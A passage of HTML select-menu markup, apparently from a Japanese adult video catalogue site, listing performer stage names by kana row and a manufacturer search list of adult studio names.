<OPTION value="0846">高山玲奈</OPTION>
<OPTION value="0974">高瀬杏</OPTION>
<OPTION value="0993">高梨風花</OPTION>
<OPTION value="0140">常夏みかん</OPTION>
<OPTION value="0776">滝川エリナ</OPTION>
<OPTION value="0491">滝川ソフィア</OPTION>
<OPTION value="0129">滝沢優季</OPTION>
<OPTION value="0483">瀧澤あんな</OPTION>
<OPTION value="0486">瀧澤まい</OPTION>
<OPTION value="0949">塚本みづき</OPTION>
<OPTION value="0998">辻ユキ</OPTION>
<OPTION value="0683">辻井ゆう</OPTION>
<OPTION value="0962">椿かなめ</OPTION>
<OPTION value="0136">椿まや</OPTION>
<OPTION value="0492">堤さやか</OPTION>
<OPTION value="0488">田丸みく</OPTION>
<OPTION value="0977">田代マリ</OPTION>
<OPTION value="0130">田中美久</OPTION>
<OPTION value="1048">田中美春</OPTION>
<OPTION value="0638">田中美里</OPTION>
<OPTION value="0132">土屋ミサ</OPTION>
<OPTION value="0495">当真ゆき</OPTION>
<OPTION value="0487">武井麻希</OPTION>
<OPTION value="0484">宝乃ありか</OPTION>
<OPTION value="0246">豊田理子</OPTION>
<OPTION value="0494">友田真希</OPTION>
<OPTION value="0790">翼みさき</OPTION>
<OPTION value="0490">立花さや</OPTION>
<OPTION value="0753">立花美涼</OPTION>
<OPTION value="0128">立花里子</OPTION>
<OPTION value="1009">立花瑠莉</OPTION>
<OPTION value="0489">立川理恵</OPTION>
<OPTION value="line_4">▼[な行]--------------------</OPTION>
<OPTION value="1039">ななせつぐ</OPTION>
<OPTION value="1031">ななみゆい</OPTION>
<OPTION value="0508">永瀬里美</OPTION>
<OPTION value="0502">永沢まおみ</OPTION>
<OPTION value="0635">永野愛実</OPTION>
<OPTION value="1029">夏希結愛</OPTION>
<OPTION value="0500">夏原カレン</OPTION>
<OPTION value="0499">夏樹カオル</OPTION>
<OPTION value="1001">希咲良</OPTION>
<OPTION value="0850">希美かんな</OPTION>
<OPTION value="0831">七海</OPTION>
<OPTION value="0146">七海菜々</OPTION>
<OPTION value="0917">七瀬ともか</OPTION>
<OPTION value="0975">七瀬リナ</OPTION>
<OPTION value="0768">渚</OPTION>
<OPTION value="0515">新垣セナ</OPTION>
<OPTION value="0510">新山かえで</OPTION>
<OPTION value="0713">新山沙弥</OPTION>
<OPTION value="0516">新山理沙</OPTION>
<OPTION value="0147">新村愛</OPTION>
<OPTION value="0818">新木まどか</OPTION>
<OPTION value="0876">成宮はるあ</OPTION>
<OPTION value="0507">成宮ルリ</OPTION>
<OPTION value="0738">成宮祐希</OPTION>
<OPTION value="0804">成島りゅう</OPTION>
<OPTION value="0513">西山希</OPTION>
<OPTION value="0824">西川ちひろ</OPTION>
<OPTION value="0842">西川ゆい</OPTION>
<OPTION value="0514">西川りおん</OPTION>
<OPTION value="0511">西尾かおり</OPTION>
<OPTION value="0727">西野あこ</OPTION>
<OPTION value="0970">西野なこ</OPTION>
<OPTION value="0509">西野エリカ</OPTION>
<OPTION value="0517">西野紗江</OPTION>
<OPTION value="0497">中原あきな</OPTION>
<OPTION value="0887">中森玲子</OPTION>
<OPTION value="0706">中西愛美</OPTION>
<OPTION value="0682">中西早貴</OPTION>
<OPTION value="0503">中川美香</OPTION>
<OPTION value="0973">中村せいら</OPTION>
<OPTION value="0747">中村奈菜</OPTION>
<OPTION value="0142">中塚愛</OPTION>
<OPTION value="0501">中島京子</OPTION>
<OPTION value="0141">中島佐奈</OPTION>
<OPTION value="0498">中野ありさ</OPTION>
<OPTION value="0504">中野美奈</OPTION>
<OPTION value="1050">仲間あずみ</OPTION>
<OPTION value="1043">仲村さり</OPTION>
<OPTION value="0144">仲本みなみ</OPTION>
<OPTION value="0506">長月ラム</OPTION>
<OPTION value="0145">長瀬愛</OPTION>
<OPTION value="0505">直嶋あい</OPTION>
<OPTION value="0143">灘ジュン</OPTION>
<OPTION value="0968">南條れいな</OPTION>
<OPTION value="0512">二宮ナナ</OPTION>
<OPTION value="0518">寧々</OPTION>
<OPTION value="0739">猫田りく</OPTION>
<OPTION value="0941">名波ルナ</OPTION>
<OPTION value="0928">鳴海小春</OPTION>
<OPTION value="0519">野々宮りん</OPTION>
<OPTION value="0520">野々村みゆき</OPTION>
<OPTION value="line_5">▼[は行]--------------------</OPTION>
<OPTION value="0758">HIKARI</OPTION>
<OPTION value="0926">ひなの</OPTION>
<OPTION value="0549">ふわりゆうき</OPTION>
<OPTION value="0185">ほしのゆき</OPTION>
<OPTION value="0172">ビビアン</OPTION>
<OPTION value="0756">羽月ミリア</OPTION>
<OPTION value="0533">羽月希</OPTION>
<OPTION value="0534">羽川るな</OPTION>
<OPTION value="1018">羽多野しずく</OPTION>
<OPTION value="0823">羽鳥みか</OPTION>
<OPTION value="0957">羽田真里</OPTION>
<OPTION value="0989">羽田未来</OPTION>
<OPTION value="1003">羽奈美すず</OPTION>
<OPTION value="0793">荻野舞</OPTION>
<OPTION value="0529">花井メイサ</OPTION>
<OPTION value="1023">花城あゆ</OPTION>
<OPTION value="0526">花野真衣</OPTION>
<OPTION value="0525">華咲真冬</OPTION>
<OPTION value="0996">華城まや</OPTION>
<OPTION value="0157">華美月</OPTION>
<OPTION value="1054">橋本りん</OPTION>
<OPTION value="0833">橋本怜奈</OPTION>
<OPTION value="0933">原ちとせ</OPTION>
<OPTION value="0524">原純那</OPTION>
<OPTION value="0877">原千尋</OPTION>
<OPTION value="0875">原千草</OPTION>
<OPTION value="0521">原明奈</OPTION>
<OPTION value="0546">古瀬玲</OPTION>
<OPTION value="0540">広瀬ゆな</OPTION>
<OPTION value="1038">広瀬ココ</OPTION>
<OPTION value="0668">広瀬奈々美</OPTION>
<OPTION value="0173">広瀬奈央美</OPTION>
<OPTION value="0967">広瀬優希</OPTION>
<OPTION value="0696">広瀬藍子</OPTION>
<OPTION value="0159">広田さくら</OPTION>
<OPTION value="0168">広末奈緒</OPTION>
<OPTION value="0535">春香るり</OPTION>
<OPTION value="0154">春菜まい</OPTION>
<OPTION value="0522">春咲あずみ</OPTION>
<OPTION value="0742">春山彩香</OPTION>
<OPTION value="0530">春野みく</OPTION>
<OPTION value="1008">春野聖子</OPTION>
<OPTION value="0721">初音久美</OPTION>
<OPTION value="0545">深田もも</OPTION>
<OPTION value="0178">深田涼子</OPTION>
<OPTION value="1004">深美せりな</OPTION>
<OPTION value="0186">星ありす</OPTION>
<OPTION value="0556">星咲優菜</OPTION>
<OPTION value="0915">星川ういか</OPTION>
<OPTION value="0871">星川美紀</OPTION>
<OPTION value="0918">星乃ここみ</OPTION>
<OPTION value="0182">星乃まりん</OPTION>
<OPTION value="0550">星野あいか</OPTION>
<OPTION value="0180">星野まゆみ</OPTION>
<OPTION value="0183">星野マキ</OPTION>
<OPTION value="0729">星野千紗</OPTION>
<OPTION value="0179">星野桃</OPTION>
<OPTION value="0990">星優乃</OPTION>
<OPTION value="0692">晴海カンナ</OPTION>
<OPTION value="0164">聖まこと</OPTION>
<OPTION value="0174">双葉このみ</OPTION>
<OPTION value="0885">双葉みお</OPTION>
<OPTION value="0544">双葉みか</OPTION>
<OPTION value="0700">早見るり</OPTION>
<OPTION value="0149">早坂ひとみ</OPTION>
<OPTION value="0527">早川メアリー</OPTION>
<OPTION value="0681">早川ルイ</OPTION>
<OPTION value="1025">速美もな</OPTION>
<OPTION value="0523">長谷川ちひろ</OPTION>
<OPTION value="0532">長谷川なぁみ</OPTION>
<OPTION value="0531">長谷川ミュウ</OPTION>
<OPTION value="0791">長谷川夏樹</OPTION>
<OPTION value="0153">長谷川瞳</OPTION>
<OPTION value="0817">長谷川美裸</OPTION>
<OPTION value="0784">藤井なな</OPTION>
<OPTION value="0688">藤井沙紀</OPTION>
<OPTION value="0175">藤井彩</OPTION>
<OPTION value="0948">藤井早苗</OPTION>
<OPTION value="0543">藤原ひとみ</OPTION>
<OPTION value="0715">藤原沙耶</OPTION>
<OPTION value="0176">藤崎玲奈</OPTION>
<OPTION value="0542">藤森エレナ</OPTION>
<OPTION value="0177">藤沢理名</OPTION>
<OPTION value="0541">藤北彩香</OPTION>
<OPTION value="0547">藤本リーナ</OPTION>
<OPTION value="0167">瞳ちゃん</OPTION>
<OPTION value="0162">瞳めい</OPTION>
<OPTION value="0856">瞳ゆら</OPTION>
<OPTION value="0854">二葉しずく</OPTION>
<OPTION value="0169">日向あみ</OPTION>
<OPTION value="0538">日向小夏</OPTION>
<OPTION value="0539">日向優梨</OPTION>
<OPTION value="0165">日高マリア</OPTION>
<OPTION value="0536">波多野結衣</OPTION>
<OPTION value="0152">萩原さやか</OPTION>
<OPTION value="0743">姫宮ありさ</OPTION>
<OPTION value="0171">姫川麗</OPTION>
<OPTION value="0166">姫島瑠梨香</OPTION>
<OPTION value="0170">姫野愛</OPTION>
<OPTION value="0160">姫野杏</OPTION>
<OPTION value="0983">舞希香</OPTION>
<OPTION value="0548">福山さやか</OPTION>
<OPTION value="0163">平井まりあ</OPTION>
<OPTION value="0537">平子知歌</OPTION>
<OPTION value="0892">平松恵理香</OPTION>
<OPTION value="0158">平石一美</OPTION>
<OPTION value="0654">保坂えり</OPTION>
<OPTION value="0551">宝月ひかる</OPTION>
<OPTION value="0184">宝来みゆき</OPTION>
<OPTION value="0552">北条麻妃</OPTION>
<OPTION value="0553">堀口真希</OPTION>
<OPTION value="0187">堀江ルイ</OPTION>
<OPTION value="0181">堀北美樹</OPTION>
<OPTION value="0555">本真ゆり</OPTION>
<OPTION value="0826">本多なるみ</OPTION>
<OPTION value="0554">本多成実</OPTION>
<OPTION value="0966">葉月ゆか</OPTION>
<OPTION value="0988">葉月奈穂</OPTION>
<OPTION value="0155">葉山くみこ</OPTION>
<OPTION value="0151">葉山リカ</OPTION>
<OPTION value="0702">葉山潤子</OPTION>
<OPTION value="0844">葉山瞳</OPTION>
<OPTION value="0847">葉山友香</OPTION>
<OPTION value="0150">葉山瑠菜</OPTION>
<OPTION value="0528">遥めぐみ</OPTION>
<OPTION value="0148">遥奈歩</OPTION>
<OPTION value="0679">陽咲花音</OPTION>
<OPTION value="0884">蓮美</OPTION>
<OPTION value="0652">遙めぐみ</OPTION>
<OPTION value="line_6">▼[ま行]--------------------</OPTION>
<OPTION value="0212">MECUMI</OPTION>
<OPTION value="0213">MEGU</OPTION>
<OPTION value="0602">MERU</OPTION>
<OPTION value="0557">ましろあい</OPTION>
<OPTION value="0564">まりか</OPTION>
<OPTION value="0868">みづき伊織</OPTION>
<OPTION value="0586">みづなれい</OPTION>
<OPTION value="0905">みなみゆき</OPTION>
<OPTION value="0572">みなみ愛梨</OPTION>
<OPTION value="0203">みなもとみいな</OPTION>
<OPTION value="0841">みほの</OPTION>
<OPTION value="0579">みやび真央</OPTION>
<OPTION value="0848">ももか</OPTION>
<OPTION value="0964">ももき希</OPTION>
<OPTION value="0215">ももこみゆ</OPTION>
<OPTION value="0895">マサキリコ</OPTION>
<OPTION value="0200">ミュウ</OPTION>
<OPTION value="0214">メイリン</OPTION>
<OPTION value="0211">芽菜</OPTION>
<OPTION value="0677">皆月もか</OPTION>
<OPTION value="0969">観月奏</OPTION>
<OPTION value="0934">間宮つくし</OPTION>
<OPTION value="0560">間宮純</OPTION>
<OPTION value="0594">宮下つばさ</OPTION>
<OPTION value="0196">宮下杏奈</OPTION>
<OPTION value="0766">宮下華奈</OPTION>
<OPTION value="0575">宮間葵</OPTION>
<OPTION value="0757">宮崎愛莉</OPTION>
<OPTION value="0596">宮崎由麻</OPTION>
<OPTION value="0590">宮瀬リコ</OPTION>
<OPTION value="0585">宮川怜</OPTION>
<OPTION value="0588">宮村恋</OPTION>
<OPTION value="0205">宮台かな</OPTION>
<OPTION value="0598">宮地由梨香</OPTION>
<OPTION value="0201">宮内こころ</OPTION>
<OPTION value="0746">宮本七音</OPTION>
<OPTION value="0650">宮澤みほ</OPTION>
<OPTION value="0197">宮澤ゆうな</OPTION>
<OPTION value="0204">宮澤ケイト</OPTION>
<OPTION value="0593">源すず</OPTION>
<OPTION value="0816">源みいな</OPTION>
<OPTION value="0733">向井千里</OPTION>
<OPTION value="0867">三井ゆき</OPTION>
<OPTION value="0751">三浦春佳</OPTION>
<OPTION value="1016">三浦凛</OPTION>
<OPTION value="0666">三橋杏奈</OPTION>
<OPTION value="0206">三月あん</OPTION>
<OPTION value="0788">三上里穂</OPTION>
<OPTION value="0207">三上翔子</OPTION>
<OPTION value="0709">三沢明日香</OPTION>
<OPTION value="0208">三田友穂</OPTION>
<OPTION value="0210">紫彩乃</OPTION>
<OPTION value="0603">持田茜</OPTION>
<OPTION value="0782">持田美琴</OPTION>
<OPTION value="0569">松すみれ</OPTION>
<OPTION value="0562">松井加奈</OPTION>
<OPTION value="0931">松浦りん</OPTION>
<OPTION value="0191">松浦耶弥</OPTION>
<OPTION value="0629">松永ちえり</OPTION>
<OPTION value="0568">松岡聖羅</OPTION>
<OPTION value="0188">松岡理穂</OPTION>
<OPTION value="1047">松音ゆあ</OPTION>
<OPTION value="0192">松坂樹梨</OPTION>
<OPTION value="1027">松山菜々緒</OPTION>
<OPTION value="0570">松田朋美</OPTION>
<OPTION value="0561">松島かえで</OPTION>
<OPTION value="0189">松島やや</OPTION>
<OPTION value="0565">松本まりな</OPTION>
<OPTION value="0763">松本メイ</OPTION>
<OPTION value="0873">森ゆきな</OPTION>
<OPTION value="0796">森永ひよこ</OPTION>
<OPTION value="0218">森原リコ</OPTION>
<OPTION value="0673">森川ひかる</OPTION>
<OPTION value="0872">森野雫</OPTION>
<OPTION value="0878">真琴りょう</OPTION>
<OPTION value="1024">真菜果</OPTION>
<OPTION value="0626">真咲アイラ</OPTION>
<OPTION value="0195">真咲菜々</OPTION>
<OPTION value="0698">真崎寧々</OPTION>
<OPTION value="0559">真中いずみ</OPTION>
<OPTION value="0194">真中ゆり</OPTION>
<OPTION value="1014">真鍋はるか</OPTION>
<OPTION value="0879">真白ゆず</OPTION>
<OPTION value="0986">真白愛梨</OPTION>
<OPTION value="0563">真木今日子</OPTION>
<OPTION value="0740">真野ゆりあ</OPTION>
<OPTION value="0578">水玉レモン</OPTION>
<OPTION value="1020">水元恵梨香</OPTION>
<OPTION value="0580">水原めい</OPTION>
<OPTION value="0754">水原サラ</OPTION>
<OPTION value="0202">水原美々</OPTION>
<OPTION value="0571">水菜ユイ</OPTION>
<OPTION value="1017">水咲あかね</OPTION>
<OPTION value="1015">水咲菜々美</OPTION>
<OPTION value="0662">水樹まや</OPTION>
<OPTION value="0813">水樹りさ</OPTION>
<OPTION value="0574">水城あんな</OPTION>
<OPTION value="0583">水城奈緒</OPTION>
<OPTION value="0744">水川エミリ</OPTION>
<OPTION value="0573">水沢あいり</OPTION>
<OPTION value="0810">水沢まお</OPTION>
<OPTION value="0577">水沢杏香</OPTION>
<OPTION value="0803">水沢舞</OPTION>
<OPTION value="0955">水谷あおい</OPTION>
<OPTION value="0916">水谷心音</OPTION>
<OPTION value="0198">水谷桃</OPTION>
<OPTION value="1046">水鳥文乃</OPTION>
<OPTION value="0971">水島にな</OPTION>
<OPTION value="0199">水無月なぎさ</OPTION>
<OPTION value="0659">水野葵</OPTION>
<OPTION value="0853">瑞乃れもん</OPTION>
<OPTION value="0632">前田かおり</OPTION>
<OPTION value="0684">前田さおり</OPTION>
<OPTION value="0634">前田由美</OPTION>
<OPTION value="0558">前田陽菜</OPTION>
<OPTION value="0600">村上里沙</OPTION>
<OPTION value="0601">村上涼子</OPTION>
<OPTION value="0972">桃井りの</OPTION>
<OPTION value="0219">桃井望</OPTION>
<OPTION value="0247">桃瀬ひかる</OPTION>
<OPTION value="0839">桃瀬るな</OPTION>
<OPTION value="0209">南ありさ</OPTION>
<OPTION value="0589">南りいさ</OPTION>
<OPTION value="0777">南星愛</OPTION>
<OPTION value="0866">南早菜</OPTION>
<OPTION value="0581">美月</OPTION>
<OPTION value="0597">美月優芽</OPTION>
<OPTION value="0576">美咲ひな</OPTION>
<OPTION value="1042">美咲愛</OPTION>
<OPTION value="0595">美咲結衣</OPTION>
<OPTION value="0864">美咲菜々子</OPTION>
<OPTION value="0587">美咲恋</OPTION>
<OPTION value="0584">美山蘭子</OPTION>
<OPTION value="0792">美神あや</OPTION>
<OPTION value="0592">美神ルナ</OPTION>
<OPTION value="0764">美星るか</OPTION>
<OPTION value="0704">美智子小夜曲</OPTION>
<OPTION value="0958">美波ゆさ</OPTION>
<OPTION value="1012">美涼りな</OPTION>
<OPTION value="1045">百多えみり</OPTION>
<OPTION value="0605">百田ゆきな</OPTION>
<OPTION value="0599">武藤クレア</OPTION>
<OPTION value="0566">舞咲みくに</OPTION>
<OPTION value="0193">舞田奈美</OPTION>
<OPTION value="0217">望月なな</OPTION>
<OPTION value="0567">牧瀬みさ</OPTION>
<OPTION value="0860">牧村ひな</OPTION>
<OPTION value="0728">牧野絵里</OPTION>
<OPTION value="0604">本澤朋美</OPTION>
<OPTION value="0582">満島ノエル</OPTION>
<OPTION value="0591">岬リサ</OPTION>
<OPTION value="0923">目々澤めぐ</OPTION>
<OPTION value="0216">紋舞らん</OPTION>
<OPTION value="0849">眞白愛梨</OPTION>
<OPTION value="line_7">▼[や行]--------------------</OPTION>
<OPTION value="0980">ゆうき美羽</OPTION>
<OPTION value="0614">ゆずき鈴</OPTION>
<OPTION value="0288">横山みれい</OPTION>
<OPTION value="0236">吉岡めぐみ</OPTION>
<OPTION value="0695">吉岡奈々子</OPTION>
<OPTION value="0772">吉見さあや</OPTION>
<OPTION value="0987">吉川萌</OPTION>
<OPTION value="0623">吉村美咲</OPTION>
<OPTION value="0237">吉田ヒナ</OPTION>
<OPTION value="0616">吉田花</OPTION>
<OPTION value="0671">吉田美桜</OPTION>
<OPTION value="0235">吉野サリー</OPTION>
<OPTION value="0617">吉野瞳</OPTION>
<OPTION value="0249">吉野瞳</OPTION>
<OPTION value="1030">吉澤りぉん</OPTION>
<OPTION value="0674">結衣のぞみ</OPTION>
<OPTION value="0230">結城まりあ</OPTION>
<OPTION value="0228">結城杏奈</OPTION>
<OPTION value="0220">山口玲子</OPTION>
<OPTION value="0221">山咲あかり</OPTION>
<OPTION value="0222">山咲舞</OPTION>
<OPTION value="0607">山手栞</OPTION>
<OPTION value="0223">山吹海音</OPTION>
<OPTION value="0238">若月樹里</OPTION>
<OPTION value="0648">雪平こよみ</OPTION>
<OPTION value="1005">雪野みほ</OPTION>
<OPTION value="0615">百合川さら</OPTION>
<OPTION value="0234">夢見あい</OPTION>
<OPTION value="0609">夢実あくび</OPTION>
<OPTION value="0229">夢野まりあ</OPTION>
<OPTION value="0942">夜空まひろ</OPTION>
<OPTION value="0226">弥生舞</OPTION>
<OPTION value="0224">矢崎茜</OPTION>
<OPTION value="0606">矢吹杏</OPTION>
<OPTION value="0225">矢吹怜子</OPTION>
<OPTION value="0686">矢田ちえみ</OPTION>
<OPTION value="0227">矢藤あき</OPTION>
<OPTION value="0929">矢澤凛</OPTION>
<OPTION value="0608">柳田やよい</OPTION>
<OPTION value="0611">優希まこと</OPTION>
<OPTION value="0610">優木あおい</OPTION>
<OPTION value="0612">優木まみ</OPTION>
<OPTION value="0613">悠希めい</OPTION>
<OPTION value="0231">憂木瞳</OPTION>
<OPTION value="0857">夕月わかな</OPTION>
<OPTION value="0232">夕樹舞子</OPTION>
<OPTION value="0859">夕城芹</OPTION>
<OPTION value="0233">夕鶴</OPTION>
<OPTION value="line_8">▼[ら行]--------------------</OPTION>
<OPTION value="0978">LinoA</OPTION>
<OPTION value="0693">RICA</OPTION>
<OPTION value="0639">Ray</OPTION>
<OPTION value="0911">蘭堂セイラ</OPTION>
<OPTION value="0618">瑠菜</OPTION>
<OPTION value="0770">瑠奈</OPTION>
<OPTION value="line_9">▼[わ行]--------------------</OPTION>
<OPTION value="0865">若宮莉那</OPTION>
<OPTION value="0641">若菜みなみ</OPTION>
<OPTION value="0619">若菜亜衣</OPTION>
<OPTION value="0908">若松玲那</OPTION>
<OPTION value="0622">若槻ゆうか</OPTION>
<OPTION value="0621">若槻シェルビー</OPTION>
<OPTION value="0697">若林ひかる</OPTION>
<OPTION value="0907">渡辺結衣</OPTION>
<OPTION value="0620">渡辺美羽</OPTION>
<OPTION value="1036">和登こころ</OPTION>
<OPTION value="line_A">▼[その他]--------------------</OPTION>
<OPTION value="0821">絢森いちか</OPTION>
<OPTION value="0730">小鳥遊つばさ</OPTION>
<OPTION value="0951">梢あをな</OPTION>
<OPTION value="0647">生成うい</OPTION>
					</select>
				</li>
				<li>
					メーカー検索<br />
					<select name="manufacturer" style="width:170px">
<OPTION value="">指定無し</OPTION>
<OPTION value="line_0">▼[あ行]--------------------</OPTION>
<OPTION value="96">A-9</OPTION>
<OPTION value="4">ACTPRO</OPTION>
<OPTION value="6">ALLONE</OPTION>
<OPTION value="7">ALPHABLUEARCHIVES</OPTION>
<OPTION value="584">AMATEUR ARCHIVE</OPTION>
<OPTION value="100">AMORZ</OPTION>
<OPTION value="10">ANDOROGENY</OPTION>
<OPTION value="14">ANIME18</OPTION>
<OPTION value="17">ASAD</OPTION>
<OPTION value="18">ASHOW</OPTION>
<OPTION value="19">ASIANEYES</OPTION>
<OPTION value="98">ASM（アダルトソースメディア)</OPTION>
<OPTION value="20">ATVENTERTAINMENT</OPTION>
<OPTION value="21">AUCTION</OPTION>
<OPTION value="103">AV KING</OPTION>
<OPTION value="24">AVBOX</OPTION>
<OPTION value="25">AVERON</OPTION>
<OPTION value="27">AVJOY</OPTION>
<OPTION value="28">AVP</OPTION>
<OPTION value="29">AVQueen</OPTION>
<OPTION value="30">AV企画</OPTION>
<OPTION value="2">AaPixes</OPTION>
<OPTION value="3">AcidRain</OPTION>
<OPTION value="536">Alex D</OPTION>
<OPTION value="8">Anabolic</OPTION>
<OPTION value="9">AnarchyFilms</OPTION>
<OPTION value="16">Antigua</OPTION>
<OPTION value="97">AsianSexyKitten</OPTION>
<OPTION value="101">Avalon</OPTION>
<OPTION value="22">AvantGarde</OPTION>
<OPTION value="26">Avica</OPTION>
<OPTION value="32">EARTHcollection</OPTION>
<OPTION value="594">EMPIRE</OPTION>
<OPTION value="40">EVILANGEL</OPTION>
<OPTION value="41">EVILEMPIRE</OPTION>
<OPTION value="42">EVN</OPTION>
<OPTION value="44">EXCITE</OPTION>
<OPTION value="45">EXCITING</OPTION>
<OPTION value="46">EXECUTIVEVIDEO</OPTION>
<OPTION value="47">EXPXXX</OPTION>
<OPTION value="554">EXQUISITE PLEASURES</OPTION>
<OPTION value="34">ElegantAngel</OPTION>
<OPTION value="36">EmperorEntertainments</OPTION>
<OPTION value="99">EroMedia</OPTION>
<OPTION value="38">Erotic Angel</OPTION>
<OPTION value="39">EvasiveAnglesEntertainment</OPTION>
<OPTION value="43">Excessive</OPTION>
<OPTION value="48">H2VIDEO</OPTION>
<OPTION value="49">IDOLL</OPTION>
<OPTION value="50">IMPERIAL</OPTION>
<OPTION value="53">IN-X-CESS</OPTION>
<OPTION value="51">INGS</OPTION>
<OPTION value="546">Immoral Productions</OPTION>
<OPTION value="52">InsanityPicturs</OPTION>
<OPTION value="558">Lezlove</OPTION>
<OPTION value="54">MBAnime</OPTION>
<OPTION value="55">MMG</OPTION>
<OPTION value="56">NJFilms</OPTION>
<OPTION value="57">NVP</OPTION>
<OPTION value="58">O2</OPTION>
<OPTION value="61">OLコーポレーション</OPTION>
<OPTION value="62">OMANZOKU</OPTION>
<OPTION value="64">ORIENTALDREAMPICTURE</OPTION>
<OPTION value="65">ORIGINAL SIN FILMS</OPTION>
<OPTION value="67">OUTLET</OPTION>
<OPTION value="60">Old Pueblo</OPTION>
<OPTION value="63">OmniQuest</OPTION>
<OPTION value="68">Rプロジェクト</OPTION>
<OPTION value="69">S2Entertainment</OPTION>
<OPTION value="70">SGVideo</OPTION>
<OPTION value="71">SOL企画</OPTION>
<OPTION value="72">UNDER_7</OPTION>
<OPTION value="73">Unknown</OPTION>
<OPTION value="75">WESTCOASTPRODUCTIONS</OPTION>
<OPTION value="76">WESTMODERN</OPTION>
<OPTION value="79">WINGENTERTAIMENT</OPTION>
<OPTION value="565">WOW PICTURES</OPTION>
<OPTION value="77">WetDreamProject</OPTION>
<OPTION value="78">Wicked</OPTION>
<OPTION value="80">Wishful</OPTION>
<OPTION value="84">X-WORX</OPTION>
<OPTION value="83">XBANG</OPTION>
<OPTION value="81">XVision</OPTION>
<OPTION value="102">Xplor Media</OPTION>
<OPTION value="82">X＆S</OPTION>
<OPTION value="85">YEBISU</OPTION>
<OPTION value="581">absolute gonzo</OPTION>
<OPTION value="12">anex</OPTION>
<OPTION value="13">angel</OPTION>
<OPTION value="15">animeone</OPTION>
<OPTION value="31">eagle-eye</OPTION>
<OPTION value="35">emotion</OPTION>
<OPTION value="37">enjoy</OPTION>
<OPTION value="59">obutsu</OPTION>
<OPTION value="66">outlawPRODUCTIONS</OPTION>
<OPTION value="74">walker</OPTION>
<OPTION value="1">Ａ6</OPTION>
<OPTION value="33">ｅｃｏ</OPTION>
<OPTION value="92">うさぎ屋</OPTION>
<OPTION value="86">アリーナ</OPTION>
<OPTION value="87">アンダーグラウンド</OPTION>
<OPTION value="88">アンダーグラウンドMAX</OPTION>
<OPTION value="89">アンダーラルー</OPTION>
<OPTION value="90">イン＆ヤン</OPTION>
<OPTION value="91">ウインストン</OPTION>
<OPTION value="93">エディウスプロモーション</OPTION>
<OPTION value="94">オリーブ企画</OPTION>
<OPTION value="104">淫舞</OPTION>
<OPTION value="105">炎龍</OPTION>
<OPTION value="95">折鶴企画</OPTION>
<OPTION value="line_1">▼[か行]--------------------</OPTION>
<OPTION value="158">3rdDegreeFilms</OPTION>
<OPTION value="108">CABALLERO</OPTION>
<OPTION value="109">CALIBEREntertainment</OPTION>
<OPTION value="592">CATCHEYE</OPTION>
<OPTION value="529">CATWALK Entertainment</OPTION>
<OPTION value="115">CINEMAPARADISE</OPTION>
<OPTION value="116">CINEMAPLAY</OPTION>
<OPTION value="117">CINEMAX</OPTION>
<OPTION value="844">CLIMAX ZIPANG</OPTION>
<OPTION value="120">COAST2000</OPTION>
<OPTION value="121">COFFEE</OPTION>
<OPTION value="126">CRITICALMASS</OPTION>
<OPTION value="110">CalVista</OPTION>
<OPTION value="155">Candy Shop</OPTION>
<OPTION value="111">Channel69</OPTION>
<OPTION value="114">CherryBoxxxPictures</OPTION>
<OPTION value="118">ClassicSoul</OPTION>
<OPTION value="152">Combat Zone</OPTION>
<OPTION value="123">Continent</OPTION>
<OPTION value="124">CousinStevie</OPTION>
<OPTION value="125">Cream</OPTION>
<OPTION value="127">GATZ</OPTION>
<OPTION value="129">GENTSDVD</OPTION>
<OPTION value="159">GGG</OPTION>
<OPTION value="153">GLOBAL</OPTION>
<OPTION value="131">GREENFANTASY</OPTION>
<OPTION value="133">GWENMEDIA</OPTION>
<OPTION value="128">Gentlemen</OPTION>
<OPTION value="160">GhostPro</OPTION>
<OPTION value="154">Gothic Media</OPTION>
<OPTION value="132">GreenLeaf</OPTION>
<OPTION value="150">KAMIKAZE</OPTION>
<OPTION value="135">KEN-Chan</OPTION>
<OPTION value="136">KICKASS</OPTION>
<OPTION value="139">KITUNEVIDEO</OPTION>
<OPTION value="140">KIWAMONO</OPTION>
<OPTION value="141">KKK</OPTION>
<OPTION value="156">KOKESHI</OPTION>
<OPTION value="134">Kabuki</OPTION>
<OPTION value="137">KissMe</OPTION>
<OPTION value="151">Queen8</OPTION>
<OPTION value="112">charming</OPTION>
<OPTION value="113">chemist</OPTION>
<OPTION value="119">climax9</OPTION>
<OPTION value="122">colmax</OPTION>
<OPTION value="138">kitty</OPTION>
<OPTION value="130">Ｇｏｏｓｅ</OPTION>
<OPTION value="106">キティハーツ</OPTION>
<OPTION value="142">ゴール</OPTION>
<OPTION value="143">ゴールデンドラゴン</OPTION>
<OPTION value="107">雅</OPTION>
<OPTION value="144">快楽生活</OPTION>
<OPTION value="145">怪人チェアマン</OPTION>
<OPTION value="146">官能詩人</OPTION>
<OPTION value="147">記載なし</OPTION>
<OPTION value="148">銀河映像</OPTION>
<OPTION value="157">五右衛門</OPTION>
<OPTION value="149">黒麻呂</OPTION>
<OPTION value="934">小天狗</OPTION>
<OPTION value="527">刀</OPTION>
<OPTION value="line_2">▼[さ行]--------------------</OPTION>
<OPTION value="576">CHATSWORTH PICTURES</OPTION>
<OPTION value="942">CYCLON</OPTION>
<OPTION value="247">Gina Lynn Productions</OPTION>
<OPTION value="167">J-Fantasy</OPTION>
<OPTION value="175">J-Spot</OPTION>
<OPTION value="161">JACKFORT</OPTION>
<OPTION value="162">JADE</OPTION>
<OPTION value="164">JAPANANIME</OPTION>
<OPTION value="165">JAPANX</OPTION>
<OPTION value="166">JBOX</OPTION>
<OPTION value="168">JGeain</OPTION>
<OPTION value="169">JGeiN</OPTION>
<OPTION value="170">JILLKELLYProduction</OPTION>
<OPTION value="171">JMProductions</OPTION>
<OPTION value="172">JOHNTHOMPSON</OPTION>
<OPTION value="173">JOYDEL</OPTION>
<OPTION value="174">JOYPOLI</OPTION>
<OPTION value="537">JTC VIDEO</OPTION>
<OPTION value="178">JUNK</OPTION>
<OPTION value="179">JXP</OPTION>
<OPTION value="163">JakeSteed's</OPTION>
<OPTION value="176">JuicyBunnyGang</OPTION>
<OPTION value="177">JuicyEntertainment</OPTION>
<OPTION value="550">Jules Jordan</OPTION>
<OPTION value="586">Justin Slayer</OPTION>
<OPTION value="180">J－XROSS</OPTION>
<OPTION value="181">SAFARIPARK</OPTION>
<OPTION value="245">SAKIGAKE</OPTION>
<OPTION value="182">SAMURAI</OPTION>
<OPTION value="183">SAMURAI-AV</OPTION>
<OPTION value="591">SASUKE</OPTION>
<OPTION value="187">SEAPARADISE</OPTION>
<OPTION value="192">SHAKE</OPTION>
